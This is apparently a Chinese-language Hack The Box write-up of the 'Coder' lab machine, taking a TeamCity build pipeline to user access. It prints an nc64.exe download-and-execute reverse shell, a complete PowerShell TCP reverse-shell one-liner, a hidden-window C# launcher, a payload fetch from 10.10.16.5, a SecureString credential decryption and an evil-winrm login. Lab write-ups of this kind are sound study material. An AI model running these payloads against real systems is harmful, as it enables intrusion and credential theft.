
进来之后点击 build Log 发现 好像存在 脚本执行的感觉
没错这里是会执行一个默认的脚本
默认脚本
即smb 下载到的

里面的内容Just like this ! 简单 的输出 Hello,World! 要是我们能控制脚本执行的内容,不就可以RCE 并且getshell了吗??
继续点击功能点

那我们要上传一个什么样的文件呢?
User: s.blade
Date: 05 Apr 23 16:03
Revision: remote run
Summary:
s blade test
TeamCity URL: http://teamcity-dev.coder.htb/viewModification.html?tab=vcsModificationFiles&modId=252&personal=true
Index: hello_world.ps1
===================================================================
--- hello_world.ps1 (revision 05 04 2023 16:03)
+++ hello_world.ps1 (revision After)
@@ -1,2 +1,1651 @@
#Simple repo test for Teamcity pipeline
write-host "Hello, World!"
+write-host "Someb0dy"
+tasklist
+dir
+whoami /all
+net user
没错就是类型这样的一个文件
绿色的部分表示添加的代码内容
点击build之后,回到日志文件这里查看

我们的tasklist 命令已经被执行了,所以这里执行命令的是可行的
反弹shell
对方有杀软!!!WindowsDefender 所以 默认的msf 和 cs 就不行了
1.使用nc
PS D:\thehackbox\Machines\Coder\teamcity_test_repo> more .\hello_world.ps1
#Simple repo test for Teamcity pipelinewrite-host"Hello, World!"
curl http://<IP>/nc64.exe -O nc64.exe
.\nc64.exe <IP> 8888 -e powershell
PS D:\thehackbox\Machines\Coder\teamcity_test_repo> git diff
warning: LF will be replaced by CRLF in hello_world.ps1.
The file will have its original line endings in your working directory
diff--git a/hello_world.ps1 b/hello_world.ps1
index 09724d2..d1332c8 100644
--- a/hello_world.ps1
+++ b/hello_world.ps1
@@ -1,2 +1,4 @@
#Simple repo test for Teamcity pipelinewrite-host"Hello, World!"+curl http://<IP>/nc64.exe -O nc64.exe
+.\nc64.exe <IP> 8888 -e powershell
PS D:\thehackbox\Machines\Coder\teamcity_test_repo> cd ..PS D:\thehackbox\Machines\Coder> more my.patch
--- a/hello_world.ps1
+++ b/hello_world.ps1
@@ -1,2 +1,4 @@
#Simple repo test for Teamcity pipelinewrite-host"Hello, World!"+curl http://<IP>/nc64.exe -O .\nc64.exe
+.\nc64.exe <IP> 8888 -e powershell
2.使用powershell脚本
powershell脚本,建立一个tcp反向连接
$client = New-object System.Net.Sockets.TCPClient('192.168.10.41',443);$stream =
$client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes,0,$bytes.Length))-ne 0){;$data = (New-object-TypeName System.Text.ASCIIEncoding).GetString($bytes,0,$i);$sendback = (iex$data 2>&1 |Out-String);$sendback2 = $sendback+'PS '+(pwd).Path +'>';$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
$client = New-object System.Net.Sockets.TCPClient(‘’,);
小问题
实际使用的时候 会发现shell 连着一会就掉了 是因为 那个shell 是用项目 build 的那个终端执行 的 ,当项目build完成的时候 意味着那个终端也关闭了所以连接关闭,所以我想着 创建一个新的进程去执行这个反弹的脚本
以下是如何使用 C# 编译器(csc.exe)编译该程序,并在另一个进程中运行它的步骤:
1.打开记事本或任何文本编辑器,并将以下代码复制粘贴到新文件中:
using System;
using System.Diagnostics;
namespace StartPowerShellScript
{
class Program
{
static void Main(string[] args)
{
ProcessStartInfo psi = new ProcessStartInfo();
psi.FileName = "powershell.exe";
psi.Arguments = "-ExecutionPolicy Bypass -WindowStyle Hidden -NoExit -File free1.ps1";
psi.RedirectStandardError = true;
psi.RedirectStandardOutput = true;
psi.UseShellExecute = false;
Process p = new Process();
p.StartInfo = psi;
p.Start();
}
}
}
请注意,您需要将上述代码中的 "C:\path\to\your\script.ps1" 替换为您实际的脚本路径。
2.将文件保存为 StartPowerShellScript.cs。
3.打开命令提示符或 PowerShell 控制台。
4.使用 csc.exe 编译器编译程序。在命令提示符或 PowerShell 控制台中,输入以下命令并按 Enter 键:
C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe /out:StartPowerShellScript.exe StartPowerShellScript.cs
请注意,这里假设您使用的是 .NET Framework 4.0。如果您使用的是不同版本的 .NET Framework,请相应地更改文件路径。
5.运行编译后的可执行文件。在命令提示符或 PowerShell 控制台中,输入以下命令并按 Enter 键:
StartPowerShellScript.exe
此代码将启动一个新的 PowerShell 进程,并在其中执行指定的脚本。请注意,您需要将上述代码中的 "C:\path\to\your\script.ps1" 替换为您实际的脚本路径。
最后的diff文件
User: s.blade
Date: 05 Apr 23 16:03
Revision: remote run
Summary:
s blade test
TeamCity URL: http://teamcity-dev.coder.htb/viewModification.html?tab=vcsModificationFiles&modId=252&personal=true
Index: hello_world.ps1
===================================================================
--- hello_world.ps1 (revision 05 04 2023 16:03)
+++ hello_world.ps1 (revision After)
@@ -1,2 +1,1651 @@
#Simple repo test for Teamcity pipeline
write-host "Hello, World!"
+write-host "Someb0dy"
+tasklist
+dir
+whoami /all
+net user
+wget http://10.10.16.5/free1.ps1 -o free1.ps1
+wget http://10.10.16.5/StartPowerShellScript.exe -o StartPowerShellScript.exe
+./StartPowerShellScript.exe
然后我们在我们的kali 上监听对应的端口
然后就拿到shell了!

userFlag
经过一番搜查文件
发现

C:\ProgramData\JetBrains\TeamCity\system\changes
这个路径有diff文件,这个文件格式是比较特殊的文件格式,常见与git 有关的操作
101.changes.diff 时间比较异常 我们先看这个
PS C:\ProgramData\JetBrains\TeamCity\system\changes>type 101.changes.diffdiff--git a/Get-ADCS_Report.ps1 b/Get-ADCS_Report.ps1
index d6515ce..a990b2e 100644
--- a/Get-ADCS_Report.ps1
+++ b/Get-ADCS_Report.ps1
@@ -77,11 +77,15 @@ Function script:send_mail {[string]$subject)++$key = Get-Content".\key.key"+$pass = (Get-Content".\enc.txt"|ConvertTo-SecureString-Key $key)+$cred = New-Object-TypeName System.Management.Automation.PSCredential ("coder\e.black",$pass)$emailFrom = '[email protected]'$emailCC = '[email protected]'$emailTo = '[email protected]'$smtpServer = 'smtp.coder.htb'-Send-MailMessage-SmtpServer $smtpServer-To $emailTo-Cc $emailCC-From$emailFrom-Subject $subject-Body $message-BodyAsHtml -Priority High
+Send-MailMessage-SmtpServer $smtpServer-To $emailTo-Cc $emailCC-From$emailFrom-Subject $subject-Body $message-BodyAsHtml -Priority High -Credential $cred}diff--git a/enc.txt b/enc.txt
new file mode 100644
index 0000000..d352634
---/dev/null
+++ b/enc.txt
@@ -0,0 +1,2 @@
+76492d1116743f0423413b16050a5345MgB8AGoANABuADUAMgBwAHQAaQBoAFMAcQB5AGoAeABlAEQAZgBSAFUAaQBGAHcAPQA9AHwANABhADcANABmAGYAYgBiAGYANQAwAGUAYQBkAGMAMQBjADEANAAwADkAOQBmADcAYQBlADkAMwAxADYAMwBjAGYAYwA4AGYAMQA3ADcAMgAxADkAYQAyAGYAYQBlADAAOQA3ADIAYgBmAGQAN
+AA2AGMANQBlAGUAZQBhADEAZgAyAGQANQA3ADIAYwBjAGQAOQA1ADgAYgBjAGIANgBhAGMAZAA4ADYAMgBhADcAYQA0ADEAMgBiAGIAMwA5AGEAMwBhADAAZQBhADUANwBjAGQANQA1AGUAYgA2AGIANQA5AGQAZgBmADIAYwA0ADkAMgAxADAAMAA1ADgAMABhAA==
diff--git a/key.key b/key.key
new file mode 100644
index 0000000..a6285ed
---/dev/null
+++ b/key.key
@@ -0,0 +1,32 @@
+144
+255
+52
+33
+65
+190
+44
+106
+131
+60
+175
+129
+127
+179
+69
+28
+241
+70
+183
+53
+153
+196
+10
+126
+108
+164
+172
+142
+119
+112
+20
+122
从上面的diff文件我们可以拿到 enc.txt文件的内容 以及key.key文件的内容
enc.txt
76492d1116743f0423413b16050a5345MgB8AGoANABuADUAMgBwAHQAaQBoAFMAcQB5AGoAeABlAEQAZgBSAFUAaQBGAHcAPQA9AHwANABhADcANABmAGYAYgBiAGYANQAwAGUAYQBkAGMAMQBjADEANAAwADkAOQBmADcAYQBlADkAMwAxADYAMwBjAGYAYwA4AGYAMQA3ADcAMgAxADkAYQAyAGYAYQBlADAAOQA3ADIAYgBmAGQANAA2AGMANQBlAGUAZQBhADEAZgAyAGQANQA3ADIAYwBjAGQAOQA1ADgAYgBjAGIANgBhAGMAZAA4ADYAMgBhADcAYQA0ADEAMgBiAGIAMwA5AGEAMwBhADAAZQBhADUANwBjAGQANQA1AGUAYgA2AGIANQA5AGQAZgBmADIAYwA0ADkAMgAxADAAMAA1ADgAMABhAA==
key.key
144
255
52
33
65
190
44
106
131
60
175
129
127
179
69
28
241
70
183
53
153
196
10
126
108
164
172
142
119
112
20
122
PS F:\HTB\Machine\Coder\decrypto\e.block> $key = Get-Content".\key.key"PS F:\HTB\Machine\Coder\decrypto\e.block> echo$key
144
255
52
33
65
190
44
106
131
60
175
129
127
179
69
28
241
70
183
53
153
196
10
126
108
164
172
142
119
112
20
122
PS F:\HTB\Machine\Coder\decrypto\e.block> $pass = (Get-Content".\enc.txt"|ConvertTo-SecureString-Key $key)PS F:\HTB\Machine\Coder\decrypto\e.block> $userpass = (New-Object pscredential 0 ,$pass).GetNetworkCredential().Password
PS F:\HTB\Machine\Coder\decrypto\e.block> echo$userpass
ypOSJXPqlDOxxbQSfEERy300
PS F:\HTB\Machine\Coder\decrypto\e.block>
拿到密码 ypOSJXPqlDOxxbQSfEERy300
usernamepassworde.blackypOSJXPqlDOxxbQSfEERy300
┌──(root💀kali)-[/home/kali/hacktheboxtools/evil-winrm/bin]
└─# ./evil-winrm -i 10.10.11.207 -u e.black -p ypOSJXPqlDOxxbQSfEERy300
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\e.black\Documents>ls
*Evil-WinRM* PS C:\Users\e.black\Documents>whoami
coder\e.black
*Evil-WinRM* PS C:\Users\e.black\Documents>cd..
*Evil-WinRM* PS C:\Users\e.black>cd Desktop
*Evil-WinRM* PS C:\Users\e.black\Desktop>ls
Directory: C:\Users\e.black\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 4/6/2023 6:43 AM 34 user.txt
痛苦的总结
本机靶机是本人第一次尝试 insane 难度的靶机!F**king Insane!
第一步的解密我就尝试了很多很多时间
命令执行的方法也是测试了很久
算是一次非常艰辛的打靶经验-_-
如果我的文章对你有帮助,请给我一个点赞关注!
版权归原作者 Som3B0dy 所有, 如有侵权,请联系我们删除。